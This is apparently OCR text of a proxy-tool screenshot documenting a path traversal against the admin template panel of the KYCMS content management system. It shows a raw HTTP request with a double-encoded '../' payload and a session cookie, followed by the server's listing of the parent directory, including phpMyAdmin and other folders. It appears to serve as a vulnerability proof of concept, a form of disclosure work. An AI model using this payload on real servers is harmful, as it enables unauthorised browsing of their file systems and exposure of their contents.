 请求
格式化 原始 \n 选项
1 GET /admin/template/lists/path/%252E%252E%252F HTTP/1.1
2 Host: kycms.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://kycms.com/admin/template/index.html
9 Cookie: lf___forward__=%2Fadmin%2Fupgrade%2Finsert%2Fid%2F9.html; PHPSESSID=
9sh7smo73a0ukg2cpljldcq0oo
10 Upgrade-Insecure-Requests: 1
11
12
Search...
没有匹配
完成
响应
格式化 原始 渲染 \n 选项
Select extension...
INSPECTOR
返回上级目录
文件名 类型 文件大小 修改时间 操作
FTP 文件夹 0 2021-03-18
00:33
打开目录
error 文件夹 4096 2021-03-11
13:38
打开目录
index.php 其它模版 775 2021-04-25
02:03
info.php 其它模版 18 2021-03-11
13:45
kycms.com 文件夹 4096 2021-04-21
11:53
打开目录
phpMyAdmin4.8.5 文件夹 49152 2021-03-11
13:43
打开目录
textpattern-
4.8.4
文件夹 4096 2021-04-26
20:18
打开目录
8,094字节 | 28毫秒